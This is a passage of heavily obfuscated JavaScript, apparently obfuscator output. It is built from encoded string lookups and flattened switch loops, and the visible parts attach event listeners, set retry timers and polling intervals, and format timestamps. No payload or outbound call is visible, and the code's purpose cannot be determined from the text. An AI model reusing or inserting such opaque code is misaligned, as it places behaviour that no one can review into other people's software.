b+h;},'\x61\x46\x46\x6e\x78':function(b,h){return b(h);},'\x64\x55\x67\x4b\x65':function(b,h){return b+h;},'\x68\x44\x58\x44\x77':function(b,h){return b(h);},'\x4a\x64\x4c\x43\x5a':function(b,h){return b(h);},'\x4b\x43\x67\x4e\x51':function(b,h){return b+h;},'\x66\x57\x4e\x75\x57':function(b,h){return b(h);},'\x6f\x53\x54\x41\x53':function(b,h){return b(h);},'\x4b\x44\x45\x4b\x53':function(b,h){return b+h;},'\x4a\x53\x61\x73\x51':function(b,h){return b(h);},'\x64\x68\x75\x62\x72':function(b,h){return b(h);},'\x55\x6e\x63\x4a\x7a':function(b,h){return b(h);},'\x79\x59\x78\x48\x72':function(b,h){return b+h;},'\x6b\x56\x49\x59\x47':function(b,h){return b(h);},'\x57\x56\x55\x6b\x70':function(b,h){return b+h;},'\x47\x54\x6f\x7a\x5a':function(b,h){return b(h);},'\x64\x4e\x48\x72\x59':function(b,h){return b+h;},'\x43\x63\x4a\x72\x6d':function(b,h){return b(h);},'\x50\x44\x6f\x78\x58':function(b,h){return b(h);},'\x69\x71\x65\x56\x43':function(b,h){return b(h);},'\x59\x6a\x5a\x72\x77':function(b,h){return b(h);},'\x53\x61\x58\x41\x59':function(b,h){return b+h;},'\x63\x55\x78\x6b\x75':function(b,h){return b(h);},'\x58\x65\x59\x6c\x79':function(b,h){return b(h);},'\x5a\x4e\x46\x41\x4e':function(b,h){return b+h;},'\x5a\x41\x79\x6d\x55':function(b,h){return b(h);},'\x78\x4c\x6c\x56\x67':function(b,h){return b(h);},'\x58\x46\x63\x56\x47':function(b,h){return b(h);},'\x6a\x4c\x45\x6a\x45':function(b,h){return b(h);},'\x65\x45\x4e\x44\x4f':function(b,h){return b(h);},'\x6e\x65\x76\x51\x5a':function(b,h){return b(h);},'\x48\x47\x6f\x6b\x64':function(b,h){return b(h);},'\x54\x69\x5a\x42\x55':function(b,h){return b(h);},'\x68\x6b\x71\x65\x63':function(b,h){return b!==h;},'\x63\x78\x74\x6f\x79':kj(b3tWU.B,b3tWU.W),'\x45\x4b\x44\x67\x47':kl(b3tWU.S,b3tWU.b),'\x78\x71\x76\x72\x67':function(b,h){return b(h);},'\x68\x49\x6c\x67\x42':function(b,h){return b(h);},'\x53\x62\x46\x66\x59':function(b,h){return b+h;},'\x67\x63\x53\x57\x4b':function(b,h){return b(h);},'\x43\x44\x76\x6e\x77':function(b,h){return b(h);},'\x42\x53\x4e\x54\x56':kj(b3tWU.h,-b3tWU.N),'\x44\x78\x72\x58\x4d':kl(b3tWU.K,b3tWU.M),'\x44\x48\x52\x4f\x47':kl(b3tWU.T,b3tWU.e),'\x47\x5a\x71\x56\x75':kl(b3tWU.t,b3tWU.c),'\x43\x4c\x48\x70\x58':function(b,h){return b+h;},'\x4b\x73\x42\x57\x51':function(b,h){return b(h);},'\x52\x55\x67\x49\x47':function(b,h){return b(h);},'\x67\x50\x64\x70\x61':function(b,h){return b(h);},'\x41\x6c\x55\x71\x4e':function(b,h){return b(h);}},k=b3tAC,U={'\x48\x4b\x4a\x75\x67':function(b,h){function kk(A,l){return kl(A,l-b3tBe.A);}return j[kk(-b3tBt.A,b3tBt.l)](b,h);},'\x44\x61\x68\x63\x5a':j[kl(b3tWU.I,b3tWU.G)](j[kj(b3tWU.q,b3tWU.d)](k,0x1c3+0xf63+-0x1*0xfbf),j[kl(b3tWU.g,b3tWU.w)](k,-0x199b+0x2f2+0x1850)),'\x62\x50\x55\x67\x79':function(b,h){function kU(A,l){return kl(l,A- -b3tBc.A);}function ks(A,l){return kl(A,l- -b3tBI.A);}return j[kU(b3tBG.A,b3tBG.l)](j[ks(-b3tBG.j,-b3tBG.k)],j[kU(b3tBG.U,b3tBG.s)])?j[ks(-b3tBG.Q,-b3tBG.n)](j,k):j[kU(b3tBG.Z,b3tBG.X)](b,h);},'\x76\x47\x50\x72\x6f':j[kj(b3tWU.P,b3tWU.f)](k,-0x11e7+-0x1*-0xec2+0x475),'\x64\x66\x6f\x57\x6d':function(b,h){function kQ(A,l){return kl(A,l- -b3tBq.A);}return j[kQ(b3tBd.A,b3tBd.l)](b,h);},'\x4b\x44\x6d\x6d\x5a':j[kj(b3tWU.o,b3tWU.z)](k,-0x118d+0x1332+-0xd1),'\x43\x79\x75\x63\x54':function(b,h){var b3tBx={A:0x1a4},b3tBm={A:0x7c3,l:0x560},b3tBE={A:0x8a4,l:0x8fc},b3tBa={A:0x218},b3tBz={A:0x4a0,l:0x715},b3tBw={A:0x8b9,l:0xa8b},b3tBg={A:0x22d},N={'\x55\x6c\x58\x6c\x75':function(K,M){function kn(A,l){return b3tl(A-b3tBg.A,l);}return j[kn(b3tBw.A,b3tBw.l)](K,M);},'\x72\x4d\x59\x4a\x49':function(K,M){var b3tBP={A:0x30c};function kZ(A,l){return b3tl(A-b3tBP.A,l);}return j[kZ(b3tBf.A,b3tBf.l)](K,M);},'\x79\x49\x47\x51\x54':function(K,M){var b3tBo={A:0x82};function kX(A,l){return b3tl(l- -b3tBo.A,A);}return j[kX(b3tBz.A,b3tBz.l)](K,M);},'\x45\x45\x6c\x6b\x43':function(K,M){function kr(A,l){return b3tl(A-b3tBa.A,l);}return j[kr(b3tBE.A,b3tBE.l)](K,M);},'\x65\x47\x66\x52\x52':function(K,M){var b3tBi={A:0xf};function kJ(A,l){return b3tl(l- -b3tBi.A,A);}return j[kJ(b3tBm.A,b3tBm.l)](K,M);}};function kL(A,l){return kl(A,l- -b3tBu.A);}function kD(A,l){return kj(A- -b3tBx.A,l);}if(j[kD(-b3tBy.A,-b3tBy.l)](j[kD(b3tBy.j,b3tBy.k)],j[kD(-b3tBy.U,-b3tBy.s)]))return j[kL(b3tBy.Q,b3tBy.n)](b,h);else{(!S[N[kD(b3tBy.Z,b3tBy.X)](b,0xfb8+-0x1bab+0xcb7)]||h[N[kL(b3tBy.r,b3tBy.J)](N,0xbc*-0x14+0xed+-0x3c2*-0x4)](K[N[kD(-b3tBy.D,-b3tBy.L)](N[kL(-b3tBy.B,-b3tBy.W)](M,0x1*-0x106b+0x4eb*-0x7+0x33eb),'\x6e')],T))&&e[N[kL(-b3tBy.S,-b3tBy.b)](t,0x3*-0x1e7+-0xd20+-0x6*-0x356)](c,!![],I);;G[N[kD(b3tBy.h,-b3tBy.N)](q,-0x1939+0x2681+0x24*-0x59)]=!![],d[N[kD(b3tBy.K,b3tBy.M)](N[kD(b3tBy.T,b3tBy.e)](g,-0x21ec+0x23ab+-0xac),'\x6e')]=w;}},'\x53\x51\x77\x78\x55':j[kl(b3tWU.a,b3tWU.E)](k,0x343*0x3+0x23b*-0x1+-0x645),'\x55\x43\x64\x4a\x5a':function(b,h,N){var b3tBF={A:0x3d2};function kB(A,l){return kl(l,A-b3tBF.A);}return j[kB(b3tBv.A,b3tBv.l)](b,h,N);},'\x72\x62\x6b\x48\x46':function(b,h){function kW(A,l){return kj(A- -b3tBC.A,l);}return j[kW(b3tBY.A,b3tBY.l)](b,h);},'\x75\x4b\x57\x4c\x52':j[kj(b3tWU.i,b3tWU.m)](k,-0x19*0x47+0x124f*0x1+-0xab8),'\x72\x53\x54\x73\x50':j[kl(b3tWU.u,b3tWU.x)](j[kl(b3tWU.y,b3tWU.F)](k,0xb*-0x293+-0x13*-0x9c+0x1d0*0xa),j[kl(b3tWU.v,b3tWU.C)](k,-0x138d+0x1d5*-0x1+0x161f)),'\x44\x63\x50\x4b\x6c':j[kl(b3tWU.Y,b3tWU.p)](j[kl(b3tWU.O,b3tWU.H)](k,-0x1526+-0xde3*0x2+0x1*0x320b),'\x74'),'\x72\x66\x73\x50\x75':j[kl(b3tWU.R,b3tWU.V)](j[kl(b3tWU.A0,b3tWU.A1)](k,0x1be9+-0x178f+-0x368),j[kj(b3tWU.A2,b3tWU.A3)](k,-0x21ff+-0x652+0x295e)),'\x49\x46\x6b\x62\x50':j[kl(b3tWU.A4,b3tWU.A5)](j[kj(b3tWU.A6,b3tWU.A7)](k,0x2fa+-0x1642+0x14e5),'\x74'),'\x77\x66\x4a\x70\x77':function(b,h){function kb(A,l){return kl(l,A- -b3tBp.A);}function kS(A,l){return kl(l,A-b3tBO.A);}return j[kS(b3tBH.A,b3tBH.l)](j[kb(b3tBH.j,b3tBH.k)],j[kb(b3tBH.U,b3tBH.s)])?j[kS(b3tBH.Q,b3tBH.n)](b,h):j[kS(b3tBH.Z,b3tBH.X)](j,k);},'\x6b\x78\x57\x42\x6f':j[kl(b3tWU.A8,b3tWU.A9)](k,-0x11dc+-0x5a1+-0x4d9*-0x5),'\x4b\x78\x73\x58\x73':j[kl(b3tWU.AA,b3tWU.Al)](k,0xfbd+0xba9+-0x1ab9),'\x71\x72\x71\x74\x50':function(b){function kh(A,l){return kl(l,A-b3tBR.A);}return j[kh(b3tBV.A,b3tBV.l)](b);},'\x46\x52\x5a\x59\x68':function(b,h){var b3tW0={A:0x1b2};function kN(A,l){return kj(A- -b3tW0.A,l);}return j[kN(-b3tW1.A,b3tW1.l)](b,h);},'\x4c\x62\x42\x70\x77':j[kl(b3tWU.Aj,b3tWU.Ak)](j[kl(b3tWU.AU,b3tWU.As)](k,-0x1*-0x1dfb+-0x1e73+0x167),j[kl(b3tWU.AQ,b3tWU.An)](k,0x51+0xd54+-0xc33))},s=![],Q=!![],n=A[j[kl(b3tWU.AZ,b3tWU.AX)](k,0x1feb+0x11e0+-0x3025)],Z=n[j[kj(b3tWU.Ar,b3tWU.AJ)](j[kj(b3tWU.AD,b3tWU.AL)](k,-0x132f+0x3b6+0x44c*0x4),j[kl(b3tWU.AB,b3tWU.AW)](k,-0x9*-0x166+-0x40*0x6c+0x54d*0x3))],X=n[j[kj(b3tWU.AS,b3tWU.Ab)](j[kj(b3tWU.Ah,b3tWU.AN)](k,-0x6cb+0x267f+-0x1e51),j[kj(b3tWU.AK,b3tWU.AM)](k,0x2087*0x1+-0x42*-0x3b+0x2f00*-0x1))],r=X?U[j[kj(b3tWU.AT,b3tWU.Ae)](k,0x1*-0x3ad+0x19a2+-0x3*0x6cd)]:U[j[kl(b3tWU.At,b3tWU.Ac)](k,-0x1635+0x179a+-0xa4)],J=X?U[j[kj(b3tWU.AI,b3tWU.AG)](k,0x3*0xa29+0xef9*-0x1+0x205*-0x7)]:U[j[kj(b3tWU.Aq,-b3tWU.Ad)](k,-0xc1d+0x1*0xef7+0xad*-0x2)],D=X?'':'\x6f\x6e',L=function(b){var b3tW3={A:0x3c},b3tW2={A:0x25d};function kM(A,l){return kl(l,A-b3tW2.A);}function kK(A,l){return kj(A- -b3tW3.A,l);}if(j[kK(b3tW4.A,b3tW4.l)](j[kM(b3tW4.j,b3tW4.k)],j[kM(b3tW4.U,b3tW4.s)]))return j[kM(b3tW4.Q,b3tW4.n)](j,k);else{var h=k;if(U[j[kM(b3tW4.Z,b3tW4.X)](h,0xa67+-0xc34+0x1*0x371)](b[j[kK(b3tW4.r,b3tW4.J)](h,0x1a85*0x1+-0x194e+0xa*-0x7)],U[j[kM(b3tW4.D,b3tW4.L)](h,0x1600+0x1241+-0x2754)])&&U[j[kK(b3tW4.B,b3tW4.W)](h,-0x16c5*0x1+0xe5*0x13+0x6a5)](n[j[kM(b3tW4.D,b3tW4.S)](h,0xbf3+0x1cfe*-0x1+0x11fe)],U[j[kM(b3tW4.b,b3tW4.h)](h,-0x244f+-0x8ad+0x2e9a)]))return;;(U[j[kM(b3tW4.N,b3tW4.K)](h,0x117c+-0x1510+0x4fa)](b[j[kK(b3tW4.M,b3tW4.T)](h,0x1032+0x73*-0x16+-0x55f)],U[j[kK(b3tW4.e,b3tW4.t)](h,-0x18*0x110+-0x3*0xe3+0x3*0x9e8)])?A:n)[J](U[j[kK(b3tW4.e,b3tW4.c)](h,-0x3*0x62f+-0xc72+0x2027)](D,b[j[kK(b3tW4.e,b3tW4.I)](h,-0x2d4*-0x4+-0x3*0x2d9+-0x1d4)]),L,![]),!s&&(s=!![])&&l[j[kM(b3tW4.G,b3tW4.q)](h,-0x25ed+-0x155f*0x1+0xb*0x575)](A,b[j[kM(b3tW4.d,b3tW4.g)](h,0x1b56+0x224b*-0x1+0x2*0x3f3)]||b);}},B=function(){var b3tW8={A:0x43},b3tW7={A:0x6ae,l:0x439},b3tW5={A:0x9e};function kt(A,l){return kj(A- -b3tW5.A,l);}var b={'\x71\x65\x69\x63\x76':function(N,K,M){var b3tW6={A:0x2f2};function kT(A,l){return b3tl(l- -b3tW6.A,A);}return j[kT(b3tW7.A,b3tW7.l)](N,K,M);},'\x6c\x55\x55\x42\x4a':function(N,K){function ke(A,l){return b3tl(A- -b3tW8.A,l);}return j[ke(b3tW9.A,b3tW9.l)](N,K);}},h=k;function kc(A,l){return kl(l,A-b3tWA.A);}try{if(j[kt(b3tWl.A,b3tWl.l)](j[kc(b3tWl.j,b3tWl.k)],j[kc(b3tWl.j,b3tWl.U)]))Z[j[kt(b3tWl.s,b3tWl.Q)](h,0x1134+0x1c6*-0x13+0x2*0x8ce)](U[j[kt(b3tWl.n,b3tWl.Z)](h,0x2398+-0x1*-0x136d+-0x35e2)]);else return b[kc(b3tWl.X,b3tWl.r)](k,U,s);}catch(K){if(j[kc(b3tWl.J,b3tWl.D)](j[kc(b3tWl.L,b3tWl.B)],j[kt(b3tWl.W,b3tWl.S)]))return b[kc(b3tWl.b,b3tWl.h)](j,k);else{U[j[kt(b3tWl.N,b3tWl.K)](h,0x6*0x1a4+-0x31*0x49+0x1*0x597)](setTimeout,B,j[kc(b3tWl.M,b3tWl.T)](j[kc(b3tWl.e,b3tWl.t)](-(-0xbdf+0x123b+-0x30a),j[kc(b3tWl.c,b3tWl.I)](0x38c+-0xa7e+0x6f3,-(0x2*-0x153+0x359*0x1+-0x14d3*-0x1))),j[kt(b3tWl.G,b3tWl.q)](-(-0x2c6*0xa+-0x20a7+0x2*0x1e34),-(0x2583+0xcd+-0x214e))));return;}};U[j[kc(b3tWl.d,b3tWl.g)](h,0x1*-0x1f05+-0x29*-0x4d+0x133*0x11)](L,U[j[kc(b3tWl.w,b3tWl.P)](h,0x1a4c+-0x809+-0x10a0)]);};function kl(A,l){return b3tl(l- -b3tWj.A,A);}function kj(A,l){return b3tl(A- -b3tWk.A,l);}if(U[j[kl(-b3tWU.Ag,b3tWU.Al)](k,0x84a*0x3+0x13dc+-0x2b0d*0x1)](n[j[kl(b3tWU.Aw,b3tWU.AP)](k,-0x25f*-0xe+-0xf2b+-0x2*0x88a)],U[j[kj(b3tWU.Af,-b3tWU.Ao)](k,-0x1*0xe08+-0xa*0x2ef+-0x1*-0x2cfc)]))l[j[kl(b3tWU.Az,b3tWU.Aa)](k,0xa3*0x1c+0x1*-0x21af+0x1096)](A,U[j[kl(b3tWU.AE,b3tWU.Ai)](k,-0x96b*0x2+-0x2067+-0x8*-0x67d)]);else{if(j[kl(-b3tWU.Am,b3tWU.AN)](j[kl(b3tWU.AC,b3tWU.AY)],j[kj(b3tWU.Ap,b3tWU.AO)])){var W=U[j[kl(b3tWU.AH,b3tWU.AR)](k,-0xa46*0x1+0x26b*-0x1+0xd60)][j[kj(b3tWU.AV,b3tWU.l0)](k,0x16*0xc8+0x664+-0x165a*0x1)]('\x7c'),S=j[kl(b3tWU.l1,b3tWU.U)](j[kl(b3tWU.l2,b3tWU.l3)](-(-0x2e20+0x3d*0xd4+0x1*0x195d),j[kj(b3tWU.A5,b3tWU.l4)](-(0xb*0x37f+-0x3*0xabd+-0x195),-0x9da+-0x969+0x1346)),0x9*0x4b6+0x182d+0x16d7*-0x1);while(!![]){switch(W[S++]){case'\x30':A[r](U[j[kl(b3tWU.UT,b3tWU.AP)](k,-0xdd*-0x5+-0xcd3+0x9aa)](D,U[j[kj(b3tWU.Ue,b3tWU.Ut)](k,-0x2237+-0x2706+0x4acc)]),L,![]);continue;case'\x31':n[r](U[j[kl(b3tWU.Uc,b3tWU.A9)](k,0x308+-0xd61+0x1*0xb81)](D,U[j[kj(b3tWU.UI,b3tWU.UG)](k,0x2ff*-0xb+-0xdee+0x2fd0)]),L,![]);continue;case'\x32':;continue;case'\x33':if(!X&&Z[j[kl(b3tWU.Uq,b3tWU.Ud)](k,-0x3d*0x2e+-0x1545+0x2159)]){if(j[kl(b3tWU.Ug,b3tWU.Uw)](j[kl(b3tWU.UP,b3tWU.Uf)],j[kj(-b3tWU.Uo,b3tWU.Uz)])){var h=X;try{h[j[kl(b3tWU.Ua,b3tWU.UE)](h,0x31d+0x907*-0x1+0x32*0x24)](N[j[kl(b3tWU.Ui,b3tWU.Um)](h,0x242*0x8+-0x3d0+-0xd1d)]);}catch(N){e[j[kl(b3tWU.Uu,b3tWU.Ux)](h,0x2bf*-0x8+0x1a1c+-0x31*0xe)](t,c,j[kl(b3tWU.Uy,b3tWU.UF)](j[kj(b3tWU.Uv,b3tWU.UC)](-(-0x152a+0x1f15+0x1*-0x699),j[kj(b3tWU.UY,b3tWU.Up)](0x688+-0x1434+0x3*0x48f,-(0x24ef+-0x2*0x3f2+-0x785))),j[kj(b3tWU.UO,b3tWU.UH)](-(0x1ac8+0x369*-0xa+0x757),-(-0x1*0x1336+-0x1*0xdcd+-0x1*-0x2605))));return;};W[j[kl(b3tWU.UR,b3tWU.AK)](h,0x67*0x5f+-0x1655*-0x1+0x319*-0x13)](S,b[j[kj(b3tWU.UV,-b3tWU.V)](h,-0x4a9+0x2bd*0xe+-0x1*0x200a)]);}else{try{if(j[kj(b3tWU.s0,b3tWU.s1)](j[kj(b3tWU.s2,b3tWU.s3)],j[kj(b3tWU.s4,b3tWU.s5)]))Q=!A[j[kj(b3tWU.s6,b3tWU.s7)](j[kl(b3tWU.s8,b3tWU.s9)](k,0x5bf*0x1+0x13d*-0xb+0x8ca),'\x6e\x74')];else{var N=c;return I[j[kl(b3tWU.sA,b3tWU.sl)](N,0x1*-0x2db+-0x1c6a*0x1+0x205b)](G,this[j[kl(b3tWU.sj,b3tWU.Um)](N,-0x1665+0xdec+0x95c)]())?q[j[kl(b3tWU.sk,b3tWU.sU)](N,0xeb7*0x1+0x53a+-0x127d)](d[j[kl(b3tWU.ss,b3tWU.sQ)](N,0x1f35+-0x229+-0x1c02)](g[j[kl(b3tWU.sn,b3tWU.Ac)](N,-0x4b*0x7b+-0x1b91+0x49e*0xe)](w[j[kj(b3tWU.q,b3tWU.sZ)](N,-0x9*0x1b9+0x2494+-0x146d)](P[j[kj(b3tWU.sX,b3tWU.sr)](N,-0xfca+0x11*-0x22+0x1363*0x1)](f[j[kl(b3tWU.sJ,b3tWU.sD)](N,-0x1*-0x2664+-0x1*0xe6d+0x155*-0x11)](o[j[kj(b3tWU.sL,b3tWU.sB)](N,-0xab*-0x27+0x1*-0x179f+-0x3*0x5d)](z[j[kj(b3tWU.sW,-b3tWU.sS)](N,0x106a+0x3*0x737+-0xa5*0x39)](a[j[kl(b3tWU.sb,b3tWU.sh)](N,0xb*0x180+0xb33*-0x2+0x729)](E[j[kl(b3tWU.sN,b3tWU.sK)](N,-0x7*0x419+-0x1*-0xc4c+0x11d7)](i[j[kj(b3tWU.sX,b3tWU.sM)](N,0xd*0x269+-0x76*0x49+0x36c)](this[j[kl(b3tWU.sT,b3tWU.se)](j[kl(b3tWU.st,b3tWU.sc)](N,0x1a10+-0x218d+0x90a),j[kj(b3tWU.sI,b3tWU.sG)](N,-0x6e2+0x1fcb+0x179b*-0x1))](),'\x2d'),m[j[kj(b3tWU.sq,b3tWU.sd)](N,0x1*0x18b9+-0x4b2+-0x12f1)](u,x[j[kl(b3tWU.sg,b3tWU.sc)](N,-0xf0b*0x1+-0x1*0x8b1+0x18c6)](this[j[kj(b3tWU.sw,b3tWU.sP)](j[kj(b3tWU.sf,b3tWU.so)](N,0x12ad+0x1ae9+0x1*-0x2cab),'\x68')](),j[kj(b3tWU.sz,b3tWU.sa)](j[kj(b3tWU.sE,b3tWU.si)](j[kj(b3tWU.sm,b3tWU.su)](-(0x167c+-0x1564+-0xed),0x6a*-0x1+0x1*0x2b3+-0x192),0x2739*-0x1+-0xda7+-0x1*-0x5b4c),-(0xa39*0x3+-0x8e9*0x1+-0xe14))))),'\x2d'),y[j[kl(b3tWU.sx,b3tWU.sy)](N,0x230f+-0xdea+0x1369*-0x1)](F,this[j[kl(b3tWU.sF,b3tWU.sv)](N,0x731*-0x1+-0x1285+0x1aae)]())),'\x54'),v[j[kj(b3tWU.sC,b3tWU.sY)](N,-0x1be6+0x4*0x871+-0x422)](C,this[j[kl(b3tWU.sp,b3tWU.sO)](j[kl(b3tWU.sH,b3tWU.sR)](N,0x1*-0xce+0x1721+-0x14cf),'\x73')]())),'\x3a'),Y[j[kj(b3tWU.sX,b3tWU.sV)](N,0x2305+-0xc0+-0x2186)](p,this[j[kl(b3tWU.Q0,b3tWU.Q1)](j[kl(b3tWU.Q2,b3tWU.E)](N,0x4*-0x7+0x22*0x2+0x1*0xa2),j[kl(b3tWU.Q3,b3tWU.F)](N,-0x631+-0x17*-0x12b+-0x13ca))]())),'\x3a'),O[j[kj(b3tWU.Q4,b3tWU.Q5)](N,0x2453+0x7c9+0x1*-0x2a60)](H,this[j[kj(b3tWU.Q6,b3tWU.Q7)](j[kl(b3tWU.Q8,b3tWU.Q9)](N,-0xe8+-0xb90+-0x1*-0xd8a),j[kl(b3tWU.Q6,b3tWU.QA)](N,-0x1*-0x1db9+0x389*0x9+-0x3c05))]())),'\x5a'):null;}}catch(N){};Q&&U[j[kj(b3tWU.Ql,b3tWU.Qj)](k,-0xf0c*-0x1+0x126b+-0x201a)](B);}}continue;case'\x34':n[r](U[j[kj(b3tWU.Qk,-b3tWU.QU)](k,-0xcd0+0x18a5+-0xb0f)](D,U[j[kj(b3tWU.Qs,b3tWU.QQ)](k,0x4*-0x694+0x174*-0x1+-0x5b2*-0x5)]),L,![]);continue;}break;}}else return j[kl(b3tWU.Qn,b3tWU.QZ)](j,k);}}var b3tAp='';function b3tAO(){var b3tWL={A:0x119,l:0x287,j:0xa7,k:0x83,U:0x55b,s:0x720},b3tWD={A:0x875,l:0x60b},b3tWJ={A:0x13e},b3tWQ={A:0x3ad},b3tWs={A:0x26f};function kq(A,l){return b3tl(A-b3tWs.A,l);}function kG(A,l){return b3tl(A- -b3tWQ.A,l);}var A={'\x68\x6c\x4d\x6c\x49':function(k,U,s){return k(U,s);},'\x69\x59\x6f\x4c\x59':function(k,U){return k(U);},'\x51\x49\x70\x46\x63':function(k,U){return k+U;},'\x49\x46\x74\x4b\x73':function(k,U){return k+U;}},l=b3tAC,j={'\x42\x78\x6d\x52\x75':function(k,U,s){function kI(A,l){return b3tl(A-b3tWJ.A,l);}return A[kI(b3tWD.A,b3tWD.l)](k,U,s);}};j[A[kG(-b3tWL.A,-b3tWL.l)](l,-0x424+-0x17b*0x3+-0x1fd*-0x5)](setTimeout,b3tAR,A[kG(-b3tWL.j,b3tWL.k)](A[kq(b3tWL.U,b3tWL.s)](-(0x3874+-0x23bf+-0x164*-0xd),-(0x28fe+0x1043+0x1ef9*-0x1)),-0x43d7+-0x752c+0x1174*0xf));}function b3tAH(A,l){var b3tWt={A:0x42f,l:0x692,j:0x3d9,k:0x2d0},b3tWe={A:0xbe5,l:0x9d7,j:0x58a,k:0x315,U:0x1a,s:0x315,Q:0x95,n:0x55},b3tWT={A:0x1f2},b3tWK={A:0x2e6},b3tWN={A:0x11},j={'\x62\x47\x77\x61\x57':function(U,s){return U-s;},'\x6b\x44\x53\x70\x67':function(U,s){return U+s;},'\x68\x4b\x50\x55\x6c':function(U,s){return U*s;},'\x50\x50\x68\x4f\x54':function(U){return U();},'\x64\x43\x43\x6e\x47':function(U,s,Q){return U(s,Q);}};function kd(A,l){return b3tl(A-b3tWN.A,l);}function kP(A,l){return b3tl(l- -b3tWK.A,A);}var k=j[kd(b3tWt.A,b3tWt.l)](b3tl4);return b3tAH=function(U,s){var b3tWM={A:0x272};function kg(A,l){return kd(l-b3tWM.A,A);}U=j[kg(b3tWe.A,b3tWe.l)](U,j[kw(b3tWe.j,b3tWe.k)](j[kw(b3tWe.U,b3tWe.s)](0x9*0x3d9+0x70*0x67+-0x376c,0x3ca5+-0x1*0xaec+0x1*-0x1279),j[kw(-b3tWe.Q,b3tWe.n)](-(-0x1fd5+-0x1*-0x1669+0x979),0x2*-0x103+-0x1a03*0x1+0x2042)));function kw(A,l){return kd(l- -b3tWT.A,A);}var Q=k[U];return Q;},j[kP(b3tWt.j,b3tWt.k)](b3tAH,A,l);}function b3tAR(){var b3tWf={A:0x2f6,l:0x47c,j:0x500,k:0x746,U:0x768,s:0x8eb,Q:0x52f,n:0x6bf,Z:0x2c7,X:0x458,r:0x52f,J:0x5af},b3tWP={A:0x2a},b3tWw={A:0x23e},b3tWg={A:0x370,l:0x4a5},A={'\x64\x54\x61\x55\x79':function(k,U,s){return k(U,s);},'\x69\x43\x63\x71\x4f':function(k,U){return k(U);},'\x55\x78\x69\x46\x51':function(k,U){return k+U;},'\x6e\x61\x73\x7a\x59':function(k,U){return k*U;}},l=b3tAC,j={'\x59\x71\x6c\x61\x58':function(k,U,s){var b3tWd={A:0x28b};function kf(A,l){return b3tl(l-b3tWd.A,A);}return A[kf(b3tWg.A,b3tWg.l)](k,U,s);}};function ko(A,l){return b3tl(A- -b3tWw.A,l);}function kz(A,l){return b3tl(A-b3tWP.A,l);}j[A[ko(b3tWf.A,b3tWf.l)](l,-0x1217+0x4*0x383+0x4ce)](setInterval,b3tAV,A[ko(b3tWf.j,b3tWf.k)](A[kz(b3tWf.U,b3tWf.s)](A[kz(b3tWf.Q,b3tWf.n)](-(-0x1*-0x1300+0x971*0x1+0xf*-0x1de),-0x1306+0x1*-0x4f+0x136c*0x1),A[ko(b3tWf.Z,b3tWf.X)](-(0x1553+0x19f*-0x13+-0x1e7d*-0x1),0xbfa*-0x3+-0x16f5+0x1d72*0x2)),A[kz(b3tWf.r,b3tWf.J)](-0x3*0x7b7+0x50*-0x50+0x6*0x813,0x6c9*-0x1+-0x3*-0x7d5+-0x1*0x1042)));}function b3tAV(){var b3tS5={A:0x33e,l:0x2b1,j:0x42f,k:0x216,U:0x61d,s:0x863,Q:0x112,n:0x1c3,Z:0x2c7,X:0x387,r:0x6c9,J:0x9b2,D:0x715,L:0x8e1,B:0x398,W:0x28e,S:0x6e4,b:0x7cc,h:0x3fe,N:0x2d4,K:0x3f4,M:0x654,T:0x5bb,e:0x8c3,t:0x337,c:0x309,I:0x874,G:0x734,q:0x375,d:0x549},b3tS4={A:0x192},b3tS3={A:0x3f8,l:0x6b7},b3tS1={A:0x830,l:0x77d},b3tS0={A:0x569},b3tWV={A:0x38a,l:0x3c8,j:0x837,k:0x8cf,U:0x64e,s:0x806,Q:0x480,n:0x544,Z:0x833,X:0x7c7},b3tWR={A:0x177},b3tWH={A:0x72},b3tWo={A:0x154};function ka(A,l){return b3tl(A-b3tWo.A,l);}var A={'\x76\x4e\x46\x74\x42':function(Q,n){return Q==n;},'\x65\x76\x42\x63\x6d':function(Q,n){return Q===n;},'\x6b\x53\x4d\x41\x46':ka(b3tS5.A,b3tS5.l),'\x59\x4f\x6b\x75\x56':function(Q,n){return Q!=n;},'\x77\x49\x4d\x55\x4d':function(Q,n){return Q(n);},'\x55\x47\x6f\x63\x42':function(Q,n){return Q+n;},'\x65\x79\x53\x6d\x48':function(Q,n){return Q(n);},'\x67\x6f\x79\x57\x5a':function(Q,n){return Q(n);},'\x4b\x46\x53\x62\x6b':function(Q,n){return Q(n);},'\x4f\x78\x63\x78\x6c':function(Q,n){return Q+n;},'\x4c\x43\x51\x61\x43':function(Q,n){return Q(n);},'\x73\x63\x4e\x62\x76':function(Q,n){return Q(n);},'\x64\x48\x76\x52\x41':function(Q,n){return Q(n);},'\x4e\x73\x42\x45\x44':function(Q,n){return Q(n);},'\x50\x79\x63\x75\x41':function(Q,n){return Q(n);}},l=b3tAC,j={'\x75\x76\x63\x62\x64':A[kE(b3tS5.j,b3tS5.k)](A[ka(b3tS5.U,b3tS5.s)](l,-0x1*0x2577+0x1963+0xda5),A[kE(b3tS5.Q,-b3tS5.n)](l,0x1*0xd3+0x853+-0x2c0*0x3)),'\x6a\x54\x6a\x73\x6e':function(Q,n){function ki(A,l){return ka(A- -b3tWH.A,l);}function km(A,l){return ka(A-b3tWR.A,l);}return A[ki(b3tWV.A,b3tWV.l)](A[km(b3tWV.j,b3tWV.k)],A[ki(b3tWV.U,b3tWV.s)])?A[ki(b3tWV.Q,b3tWV.n)](Q,n):A[km(b3tWV.Z,b3tWV.X)](j,k);},'\x54\x63\x4f\x45\x7a':function(Q,n){function ku(A,l){return kE(A-b3tS0.A,l);}return A[ku(b3tS1.A,b3tS1.l)](Q,n);},'\x7a\x59\x73\x78\x51':function(Q,n){var b3tS2={A:0x131};function kx(A,l){return kE(A-b3tS2.A,l);}return A[kx(b3tS3.A,b3tS3.l)](Q,n);}},k=j[A[kE(b3tS5.Z,b3tS5.X)](l,-0x1de*0x10+-0x1*0x24b7+-0x21d7*-0x2)][A[ka(b3tS5.r,b3tS5.J)](l,0xa93*-0x3+0x1809+-0x146*-0x7)]('\x7c'),U=A[ka(b3tS5.D,b3tS5.L)](A[kE(b3tS5.B,b3tS5.W)](0x33b*-0x4+-0x1*0x1edd+0x17b*0x2f,-(0x1bc9+0x12da+0x1*-0x20b9)),-(-0x747+0x2190+-0x4cd*0x3));function kE(A,l){return b3tl(A- -b3tS4.A,l);}while(!![]){switch(k[U++]){case'\x30':var 